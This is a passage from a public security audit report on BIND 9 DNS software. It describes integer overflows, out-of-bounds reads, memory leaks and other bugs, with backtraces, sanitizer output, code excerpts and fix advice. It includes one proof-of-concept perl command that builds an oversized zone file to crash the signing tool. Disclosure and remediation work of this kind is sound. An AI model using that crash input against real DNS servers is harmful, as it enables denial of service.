74 gdb-peda$ bt
75 #0 0xf7fd0559 in __kernel_vsyscall ()
76 #1 0xf7a48e02 in __libc_signal_restore_set (set=0xffffbfdc) at
    ,→ ../sysdeps/unix/sysv/linux/internal-signals.h:86
77 #2 __GI_raise (sig=0x6) at ../sysdeps/unix/sysv/linux/raise.c:48
78 #3 0xf7a31306 in __GI_abort () at abort.c:79
79 #4 0xf7f76792 in isc_assertion_failed (file=0xf7fb2917 "jemalloc_shim.h", line=0x44,
    \leftrightarrow type=isc_assertiontype_insist,
80 cond=0xf7fb2904 "ptr != ((void *)0)") at assertions.c:49
81 #5 0xf7f9122a in mallocx (size=0x8000002c, flags=0x0) at jemalloc_shim.h:68
82 #6 0xf7f9138b in mem_get (ctx=0x56583b60, size=0x8000002c, flags=0x0) at mem.c:305
83 #7 0xf7f923d0 in isc__mem_get (ctx=0x56583b60, size=0x8000002c, flags=0x0) at mem.c:744
84 #8 0xf7f880f5 in isc_buffer_allocate (mctx=0x56583b60, dbufp=0xffffc334, length=0x80000000) at
    \rightarrow ./include/isc/buffer.h:1085
85 #9 0xf7f88fb8 in pushandgrow (lex=0x5658bf30, source=0x565832e0, c=0x41) at lex.c:327
86 #10 0xf7f89334 in isc_lex_gettoken (lex=0x5658bf30, options=0x137, tokenp=0xffffcd44) at lex.c:451
    87 #11 0xf7c771c9 in gettoken (lex=0x5658bf30, options=0x137, token=0xffffcd44, eol=0x1,
    \leftrightarrow callbacks=0xffffce84) at master.c:341
   #12 0xf7c78fb7 in load_text (lctx=0x5658b520) at master.c:1090
89 #13 0xf7c8066c in dns_master_loadfile (master_file=0xffffd549 "db.long", top=0x56582c60,
    \rightarrow origin=0x56582c60, zclass=0x1.
90 options=0x0, resign=0x0, callbacks=0xffffce84, include_cb=0x0, include_arg=0x0,
        \rightarrow mctx=0x56583b60, format=dns_masterformat_text,
91 maxttl=0x0) at master.c:2637
92 #14 0xf7c403e8 in dns_db_load (db=0x56582c50, filename=0xffffd549 "db.long",
    \rightarrow format=dns_masterformat_text, options=0x0) at db.c:316
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 32 of [98](#page-98-0)** 



 $\overline{\phantom{a}}$ 

| 93 | #15 0x5656113c in loadzone (file=0xffffd549 "db.long", origin=0xffffd549 "db.long", rdclass=0x1, |
|----|--------------------------------------------------------------------------------------------------|
|    | $\rightarrow$ db=0x5656d5cc <gdb>)</gdb>                                                         |
| 94 | at dnssec-signzone.c:2579                                                                        |
| 95 | #16 0x565646a6 in main (argc=0x0, argv=0xffffd38c) at dnssec-signzone.c:3862                     |
| 96 | #17 0xf7a32e46 in __libc_start_main (main=0x565636fc <main>, argc=0x2, argv=0xffffd384,</main>   |
|    | $\rightarrow$ init=0x565669b0 <__libc_csu_init>,                                                 |
| 97 | fini=0x56566a10 <__libc_csu_fini>, rtld_fini=0xf7fe3230 <_dl_fini>, stack_end=0xffffd37c) at     |
|    | $\rightarrow$ /csu/libc-start.c:308                                                              |
| 98 | #18 0x56559e51 in _start ()                                                                      |
| 99 | gdb-peda\$                                                                                       |
|    |                                                                                                  |

**Listing 4.14:** Failed Allocation on 32-Bit Architectures

As a proof of concept, a zone file triggering this behavior can be created using the command:

• perl -e 'print "AA"x0x80000000' > db.long

The tool bin/dnssec/ddnssec-signzone can then be used to trigger the crash. It shares the same code path with named and attackers could try to provide malicious zone files to it.

On 64-bit architectures, the parsing code will enter an infinite loop due to unsigned integer truncation.

Arithmetic overflows caused by large amounts of data are notoriously hard to find using general purpose dynamic analysis methods such as fuzzing.

#### **4.1.8.2 Solution Advice**

X41 recommends to limit the maximum token size to a sane amount. Furthermore, it is recommended to replace all allocation size calculations in the lexer by using the new *isc\_mem\_callocate()* function which can detect arithmetic overflows. Besides the examples shown above, there are also other parts of the lexer code that could be prone to similar bugs such as the function shown in listing [4.15.](#page-33-0)

```
1 static isc_result_t
2 grow_data(isc_lex_t *lex, size_t *remainingp, char **currp, char **prevp) {
3 char *tmp;
4
5 tmp = isc_mem_get(lex->mctx, lex->max_token * 2 + 1);
6 memmove(tmp, lex-\lambdadata, lex-\lambdamax_token + 1);
7 *currp = tmp + (*currp - lex->data);
8 if (*prevp != NULL) {
9 *prevp = tmp + (*prevp - lex->data);
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 33 of [98](#page-98-0)** 



```
_{\rm 10} \qquad }
11 isc_mem_put(lex->mctx, lex->data, lex->max_token + 1);
12 lex-\text{data} = tmp;13 *remainingp += lex->max_token;
14 lex-\text{max\_token} \equiv 2;15 return (ISC_R_SUCCESS);
16 }
```
**Listing 4.15:** Allocation Sizes Calculated Using Unsafe Integer Arithmetic

It is recommended to refactor the parsing code and potentially use parser generators to auto generate the parsing code.



# <span id="page-35-0"></span>**4.2 Informational Notes**

The following observations do not have a direct security impact, but are related to security hardening, affect functionality, or other topics that are not directly related to security. X41 recommends to mitigate these issues as well, because they often become exploitable in the future. Doing so will strengthen the security of the system and is recommended for defense in depth.

## <span id="page-35-1"></span>**4.2.1 BND-CA-23-100: Memory Leak Due to realloc() Misuse**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4174> *Affected Component:* contrib/dlz/modules/bdbhpt/dlz\_bdbhpt\_dynamic.c

#### **4.2.1.1 Description**

In *dlz\_allnodes()* and *dlz\_lookup()*, buffers are resized using *realloc()*. When the system is low on memory, *realloc*() will return *NULL* but will not free the original memory. The pointer tmp is overwritten by the return value of *realloc()* (as seen in listing [4.16\)](#page-35-2) and no other reference to that buffer exists.

<span id="page-35-2"></span>Therefore the memory allocated before is no longer referenced and leaks, which increases the memory pressure on the system even further. The relevant code is shown in the following listing [4.16:](#page-35-2)

```
1 tmp = realloc(tmp, dns_data.size + 1);
2 if (tmp == NULL) {
3 goto allnodes_cleanup;
   4 }
```
**Listing 4.16:** realloc() Misuse

Since this issue is in the contributed and not the main code, it is considered an informational issue. Code in contrib/ is not actively maintained by Internet Systems Corporation.

#### **4.2.1.2 Solution Advice**

X41 recommends to use a temporary pointer to obtain the return value of *realloc()*.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 35 of [98](#page-98-0)**


## **4.2.2 BND-CA-23-101: ISC Memory API**



#### **4.2.2.1 Description**

<span id="page-36-2"></span><span id="page-36-1"></span>The ISC memory [API](#page-76-0)<sup>[10](#page-36-0)</sup> functions *isc\_mem\_get()* and *isc\_mem\_allocate()* are used to allocate arrays. In several of these cases, the multiplications for these happen without an integer overflow check:

```
1 lib/isc/netmgr/netmgr.c: isc_mem_get(mctx, netmgr->nloops * sizeof(netmgr->workers[0]));
2 lib/isc/lex.c: tmp = isc_mem_get(lex->mctx, lex->max_token * 2 + 1);
 3 lib/isc/symtab.c: symtab->table = isc_mem_get(mctx, size * sizeof(eltlist_t));
 4 lib/isc/symtab.c: newtable = isc_mem_get(symtab->mctx, newsize * sizeof(eltlist_t));
 5 lib/isc/tls.c: locks = isc_mem_getx(isc__tls_mctx, nlocks * sizeof(locks[0]),
 6 lib/isc/commandline.c: *argvp = isc_mem_get(mctx, n * sizeof(char *));
 7 lib/dns/ssu.c: rule->types = isc_mem_get(mctx, ntypes * sizeof(*rule->types));
 8 lib/dns/remote.c: remote->ok = isc_mem_get(mctx, count * sizeof(bool));
 9 lib/dns/rdataset.c: \qquad \qquad in = isc_mem_get(cctx->mctx, count * sizeof(*in));
10 lib/dns/rdataset.c: out = isc_mem_get(cctx->mctx, count * sizeof(*out));
11 lib/dns/diff.c: v = isc_mem_get(diff->mctx, length * sizeof(dns_difftuple_t *));
12 \text{lib/dns/rdataslab.c:} x = isc_mem_get(mctx, nalloc * sizeof(struct xrdata));
13 lib/dns/rdataslab.c: offsettable = isc_mem_getx(mctx, nalloc * sizeof(unsigned int),
14 lib/dns/rdataslab.c: offsettable = isc_mem_getx(mctx, mcount * sizeof(unsigned int),
15 lib/dns/ipkeylist.c: addrs = isc_mem_get(mctx, n * sizeof(isc_sockaddr_t));
16 lib/dns/ipkeylist.c: sources = isc_mem_get(mctx, n * sizeof(isc_sockaddr_t));
17 lib/dns/ipkeylist.c: keys = isc_mem_get(mctx, n * sizeof(dns_name_t *));
18 lib/dns/ipkeylist.c: tlss = isc_mem_get(mctx, n * sizeof(dns_name_t *));
19 lib/dns/ipkeylist.c: labels = isc_mem_get(mctx, n * sizeof(dns_name_t *));
20 lib/dns/dispatch.c: v4ports = isc_mem_get(mgr->mctx, sizeof(in_port_t) * nv4ports);
21 lib/dns/dispatch.c: v6ports = isc_mem_get(mgr->mctx, sizeof(in_port_t) * nv6ports);
22 lib/dns/dispatch.c: dset->dispatches = isc_mem_get(mctx, sizeof(dns_dispatch_t *) * n);
23 lib/dns/acl.c: acl->elements = isc_mem_getx(mctx, n * sizeof(acl->elements[0]),
24 lib/dns/badcache.c: bc->table = isc_mem_getx(bc->mctx, sizeof(bc->table[0]) * size,
25 lib/dns/badcache.c: bc->tlocks = isc_mem_getx(bc->mctx, sizeof(bc->tlocks[0]) * size,
26 lib/dns/badcache.c: newtable = isc_mem_getx(bc->mctx, sizeof(dns_bcentry_t *) * newsize,
27 lib/dns/badcache.c: newlocks = isc_mem_get(bc->mctx, sizeof(isc_mutex_t) * newsize);
28 lib/dns/master.c: newlist = isc_mem_get(mctx, new_len * sizeof(*newlist));
29 lib/dns/master.c: newlist = isc_mem_get(mctx, new_len * sizeof(*newlist));
30 \text{lib/dns/dnssec.c:} data = isc_mem_get(mctx, n * sizeof(dns_rdata_t));
31 lib/dns/zoneverify.c: dstkeys = isc_mem_get(vctx->mctx, sizeof(*dstkeys) * count);
32 lib/dns/zone.c: argv = isc_mem_get(zone->mctx, dbargc * sizeof(*argv));
33 lib/ns/update.c: rules = isc_mem_getx(mctx, sizeof(*rules) * ruleslen,
34 lib/ns/query.c: aaaaok = isc_mem_get(client->manager->mctx, sizeof(bool) * count);
35 bin/nsupdate/nsupdate.c: servers = isc_mem_get(gmctx, ns_alloc * sizeof(isc_sockaddr_t));
```
<span id="page-36-0"></span><sup>[10](#page-36-1)</sup> Application Programming Interface



Source Code Audit of BIND 9 **Internet Systems Corporation** 



**Listing 4.17:** Example isc\_mem\_get() Calls

<span id="page-37-0"></span>A full list (similar to the one shown in listing [4.17\)](#page-36-2) can be found with the weggli query shown in listing [4.18:](#page-37-0)

<sup>1</sup> weggli --unique -R 'a!=^[A-Z\_]+\$' 'isc\_mem\_get(\$a \* \_);' ~/bind-9.19.13

<span id="page-37-4"></span>**Listing 4.18:** weggli Query to Identify Multiplication in Allocation

<span id="page-37-3"></span>This informational issue was not reported as a separate issue on GitLab but discussed in another issue $^{11}$  $^{11}$  $^{11}$  and addressed in merge request 8007 $^{12}$  $^{12}$  $^{12}$ .

## **4.2.2.2 Solution Advice**

X41 recommends to improve the [API](#page-76-0) by adding functions similar to *calloc()* that handle the multiplication and overflow check in a generic way.

<span id="page-37-1"></span> $^{11}\rm\, https://github.isc.org/isc-projects/bind9/-/issues/4120\#note\_379884$  $^{11}\rm\, https://github.isc.org/isc-projects/bind9/-/issues/4120\#note\_379884$  $^{11}\rm\, https://github.isc.org/isc-projects/bind9/-/issues/4120\#note\_379884$ 

<span id="page-37-2"></span>[<sup>12</sup>](#page-37-4) [https://gitlab.isc.org/isc-projects/bind9/-/merge\\_requests/8007](https://gitlab.isc.org/isc-projects/bind9/-/merge_requests/8007)



## **4.2.3 BND-CA-23-102: Journal File Handling Missing Sanity Checks**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4175> *Affected Component:* lib/dns/journal.c:journal\_open()

### **4.2.3.1 Description**

The journal file handling code is missing sanity checks to prevent [OOB](#page-76-1) reads and integer overflows that might result in [OOB](#page-76-1) writes.

<span id="page-38-0"></span>The calculation for rawbytes might overflow on 32-bit systems and less memory is allocated for  $j$ ->rawindex and  $j$ ->index than expected as shown in listing [4.19:](#page-38-0)

```
1 rawbytes = j->header.index_size * sizeof(journal_rawpos_t);
2 j->rawindex = isc_mem_get(mctx, rawbytes);
3
4 CHECK(journal_read(j, j->rawindex, rawbytes));
5
6 j->index = isc_mem_get(mctx, j->header.index_size *7 sizeof(journal_pos_t));
8
9 p = j->rawindex;
10 for (i = 0; i < j->header.index_size; i++) {
11 j->index[i].serial = decode_uint32(p);
12 p += 4;
13 j->index[i].offset = decode_uint32(p);
14 p += 4;
15 }
```


<span id="page-38-1"></span>Additionally, the calls to *decode\_uint32()* might read more data than available as shown in listing [4.20:](#page-38-1)



X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
8 #4 0x4ca513 in main /home/eric/code/bind-9.19.13/bin/tools/named-journalprint.c:125:12
 9 #5 0x7f66816b2d09 in __libc_start_main csu/../csu/libc-start.c:308:16
10 #6 0x420489 in _start (/usr/bin/named-journalprint+0x420489)
11
12 0x614000000400 is located 0 bytes to the right of 448-byte region [0x614000000240,0x614000000400)
13 allocated by thread T0 here:
14 #0 0x49a15d in malloc (/usr/bin/named-journalprint+0x49a15d)
15 #1 0x7f6681adb290 in mallocx /home/eric/code/bind-9.19.13/lib/isc/./jemalloc_shim.h:65:14
16 #2 0x7f6681adb290 in mem_get /home/eric/code/bind-9.19.13/lib/isc/mem.c:304:8
17 #3 0x7f6681adb290 in isc__mem_get /home/eric/code/bind-9.19.13/lib/isc/mem.c:667:8
18
19 SUMMARY: AddressSanitizer: heap-buffer-overflow
    ,→ /home/eric/code/bind-9.19.13/lib/dns/journal.c:114:21 in decode_uint32
20 Shadow bytes around the buggy address:
21 0x0c287fff8030: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa
22 0x0c287fff8040: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
23 0x0c287fff8050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
24 0x0c287fff8060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
25 0x0c287fff8070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
26 =>0x0c287fff8080:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
27 0x0c287fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
28 0x0c287fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
29 0x0c287fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
30 0x0c287fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
31 0x0c287fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
32 Shadow byte legend (one shadow byte represents 8 application bytes):
33 Addressable: 00
34 Partially addressable: 01 02 03 04 05 06 07
35 Heap left redzone: fa
36 Freed heap region: fd
37 Stack left redzone: f1
```
**Listing 4.20:** ASan Output for Journal OOB Read

Since journal files are considered trusted in general, this is considered an informational note.

### **4.2.3.2 Solution Advice**

X41 recommends to add safeguards and implement fuzz testing for journal file handling.



# **4.2.4 BND-CA-23-103: Unchecked malloc()**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4077> *Affected Component:* lib/isc/thread.c:thread\_wrap()

### **4.2.4.1 Description**

<span id="page-40-0"></span>In *thread\_wrap()*, the return value of *malloc()* is not checked and can potentially cause a NULL pointer dereference in low memory situations as seen in listing [4.21:](#page-40-0)

```
1 static struct thread_wrap *
2 thread_wrap(isc_threadfunc_t func, void *arg) {
3 struct thread_wrap *wrap = malloc(sizeof(*wrap));
4 *wrap = (struct thread_wrap){
5 . func = func,
\arg = \arg,
7 };
8
9 return (wrap);
10 }
```
<span id="page-40-2"></span>**Listing 4.21:** Unchecked malloc()

This issue is not likely to be enforceable by an attacker and in case of *malloc()* failing, the server would shutdown anyway. Therefore, this is considered an informational finding.

When reporting this issue it was noticed that this issue was reported in GitLab before as [#4077](https://gitlab.isc.org/isc-projects/bind9/-/issues/4077) $^{\rm 13}$  $^{\rm 13}$  $^{\rm 13}$ .

#### **4.2.4.2 Solution Advice**

X41 recommends to handle the low memory situation more gracefully and print the proper error and perform a cleanup before the exit.

<span id="page-40-1"></span>[<sup>13</sup>](#page-40-2) <https://gitlab.isc.org/isc-projects/bind9/-/issues/4077>



## **4.2.5 BND-CA-23-104: Stack Exhaustion in Config Parser**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4176> *Affected Component:* isccfg/parser.c:cfg\_parse\_listelt()

### **4.2.5.1 Description**

<span id="page-41-0"></span>When the configuration file contains too many opening brackets, the configuration parser will iterate until the stack is exhausted and the application crashes (see listing [4.22\)](#page-41-0):



#### **Listing 4.22:** Unbound Recursion in Configuration Parser

Since the configuration is considered trusted, this is considered an informational finding.



## **4.2.5.2 Solution Advice**

X41 recommends to limit the iteration depth to a sane amount.



## **4.2.6 BND-CA-23-105: Connection Flags Mixup**

*GitLab Issue:* <https://gitlab.isc.org/isc-projects/bind9/-/issues/4126> *Affected Component:* lib/isc/httpd.c:process\_request()

### **4.2.6.1 Description**

In lib/isc/httpd.c in function *process\_request()*, an [HTTP](#page-76-2) request is parsed and the headers are evaluated.

<span id="page-43-0"></span>When the client sets two Connection headers, the HTTPD\_CLOSE and HTTPD\_KEEPALIVE flags might be set on  $https://www.spt.001217222277878729333244.$  might be set on  $https://www.spt.001212227272227233324.$ 

```
1 #define HTTPD_CLOSE 0x0001 /* Got a Connection: close header */
2 #define HTTPD_FOUNDHOST 0x0002 /* Got a Host: header */
3 #define HTTPD_KEEPALIVE 0x0004 /* Got a Connection: Keep-Alive */
4
5 ...
6
7 } else if (name_match(header, "Connection")) {
8 if (value_match(header, "close")) {
9 httpd->flags |= HTTPD_CLOSE;
10 } else if (value_match(header, "keep-alive")) {
11 keep_alive = true;
12 }
13
14 ...
15
16 switch (httpd->minor_version) {
17 case 0:
18 if (keep_alive == true) {
19 httpd->flags |= HTTPD_KEEPALIVE;
20 } else {
21 httpd->flags |= HTTPD_CLOSE;
22 }
23 break;
```
#### **Listing 4.23:** Connection Flags Mixup

This currently has no impact but might lead to logic issues in the future when more features are added to the code.



## **4.2.6.2 Solution Advice**

X41 recommends to clear the opposite flag when a new  $\mathit{Connection}$  header is read.



## **4.2.7 BND-CA-23-106: Use of Magic Numbers**

```
GitLab Issue: n/a
Affected Component: lib/dns/catz.c, lib/dns/request.c, lib/dns/db.c
```
#### <span id="page-45-1"></span>**4.2.7.1 Description**

A few places in the code use magic numbers<sup>[14](#page-45-0)</sup> instead of using *sizeof()* or a named define.

Using defines or *sizeof()* makes the code easier to understand and audit as well as more robust to changes in the future as shown in the following listings:

```
1 static isc result t
2 catz_process_version(dns_catz_zone_t *catz, dns_rdataset_t *value) {
3 ...
4 char t[16];
5 ...
6 if (rdatastr.length > 15) {
                 7 result = ISC_R_BADNUMBER;
                 goto cleanup;
9 }
```
**Listing 4.24:** Use of Magic Numbers in cat.c

```
1 isc_result_t
2 dns_request_createraw(dns_requestmgr_t *requestmgr, isc_buffer_t *msgbuf,
3 const isc_sockaddr_t *srcaddr,
4 const isc_sockaddr_t *destaddr,
5 dns_transport_t *transport,
6 isc_tlsctx_cache_t *tlsctx_cache, unsigned int options,
7 unsigned int timeout, unsigned int udptimeout,
8 unsigned int udpretries, isc_loop_t *loop, isc_job_cb cb,
9 void *arg, dns_request_t **requestp) {
10
11 \cdot \cdot \cdot12 isc_buffer_usedregion(msgbuf, &r);
13 if (r.length < DNS_MESSAGE_HEADERLEN || r.length > 65535) {
14 result = DNS_R_FORMERR;
15 goto cleanup;
16 }
17
```
<span id="page-45-0"></span>[14](#page-45-1) [https://en.wikipedia.org/wiki/Magic\\_number\\_\(programming\)](https://en.wikipedia.org/wiki/Magic_number_(programming))



Source Code Audit of BIND 9 Internet Systems Corporation

```
18 if ((options & DNS_REQUESTOPT_TCP) != 0 || r.length > 512) {
19 tcp = true;20 request->timeout = timeout * 1000;
21 } else {
```
**Listing 4.25:** Use of Magic Numbers in request.c

```
1 isc_result_t
2 dns_db_getsoaserial(dns_db_t *db, dns_dbversion_t *ver, uint32_t *serialp) {
3 \cdot \cdot \cdot4 INSIST(rdata.length > 20);
5 isc_buffer_init(&buffer, rdata.data, rdata.length);
6 isc_buffer_add(&buffer, rdata.length);
7 isc_buffer_forward(&buffer, rdata.length - 20);
```
**Listing 4.26:** Use of Magic Numbers in db.c

```
1 memset(rdatalist->upper, 0xeb, sizeof(rdatalist->upper));
2 \cdot \cdot \cdot
```
3 REQUIRE(rdatalist->upper[0] ==  $0xea$ );

**Listing 4.27:** Use of Magic Numbers in rdatalist.c

#### **4.2.7.2 Solution Advice**

X41 recommends to replace magic numbers with defines or calls to *sizeof()*.



## **4.2.8 BND-CA-23-107: NULL Pointer Dereference on Wrong API Usage**



#### **4.2.8.1 Description**

<span id="page-47-0"></span>In contrib/dlz/modules/sqlite3/dlz\_sqlite3\_dynamic.c in function *sqlite3\_get\_resultset()*, a wrong use of the [API](#page-76-0) causes a goto cleanup. At this point the pointer  $dbi$  is initialized with **NULL** and dereferenced in the cleanup phase (see listing [4.28\)](#page-47-0).

```
1 static isc_result_t
2 sqlite3_get_resultset(const char *zone, const char *record, const char *client,
3 unsigned int query, void *dbdata, sqlite3_res_t **rsp) {
4 isc_result_t result;
5 dbinstance_t *dbi = NULL;
6 sqlite3_instance_t *db = (sqlite3_instance_t *)dbdata;
7 char *querystring = NULL;
8 sqlite3_res_t *rs = NULL;
9 int qres = 0;
10
11 if ((query == COUNTZONE & resp != NULL) ||)12 (query != COUNTZONE && (rsp == NULL || *rsp != NULL)))
13 {
14 db->log(ISC_LOG_DEBUG(2), "Invalid result set pointer.");
15 result = ISC_R_FAILURE;
16 goto cleanup;
17 }
18 ...
19 cleanup:
20 if (dbi->zone != NULL) {
21 free(dbi->zone);
22 dbi->zone = NULL;
23 }
24 if (dbi-> record != NULL) {
25 free(dbi->record);
26 dbi->record = NULL;27 }
28 if (dbi->client != NULL) {
29 free(dbi->client);
30 dbi->client = NULL;
31 }
32
33 /* release the lock so another thread can use this dbi */
